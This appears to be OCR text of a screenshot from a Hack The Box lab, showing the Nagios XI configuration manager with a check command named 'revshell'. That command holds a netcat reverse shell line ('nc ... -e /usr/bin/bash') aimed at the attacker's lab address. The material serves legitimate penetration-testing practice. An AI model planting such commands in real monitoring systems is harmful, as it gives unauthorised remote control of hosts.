 1 2 3 4 3 10.10.14.131 0:00
Hack The Box :: Hack The
CCM · Nagios XI
Help with insecure login /
Online - Reverse Shell Ge
https://10.10.11.248/nagiosxi/includes/components/ccm/xi-index.php 130%
Screenshot taken
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings… ssh_keygen
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin xxx Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Host Templates
Service Templates
Contact Templates
Commands
Commands
Advanced
Host Dependencies
Service Dependencies
Tools
Static Config Editor
User Macros
Escalation Wizard
Bulk Modifications Tool
Bulk Renaming Tool
Import Config Files
Config File Management
CCM Admin
Common Settings Check Settings Alert Settings Misc Settings
Template Name *
localhost111
Alias
Manage Parents 0
Manage Templates 0
Manage Host Groups 0
Active
Check command
revshell
Command view
/usr/bin/nc 10.10.14.131 1234 -e /usr/bin/bash
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC